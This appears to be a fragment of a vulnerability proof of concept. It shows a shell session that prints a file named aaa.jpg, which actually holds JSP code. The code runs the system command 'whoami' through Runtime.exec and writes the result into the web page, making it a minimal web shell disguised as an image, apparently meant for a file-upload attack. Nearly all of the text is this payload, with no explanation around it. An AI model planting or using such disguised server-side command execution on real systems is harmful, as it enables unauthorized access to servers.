 [root@localhost ROOT]# cat aaa.jpg
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="java.io.InputStream" %>
<%
    Process process = Runtime.getRuntime().exec("whoami");
    InputStream in = process.getInputStream();
    int a = 0;
    byte[] b = new byte[1024];

    while ((a = in.read(b)) != -1) {
        out.println(new String(b, 0, a));
    }

    in.close();
%>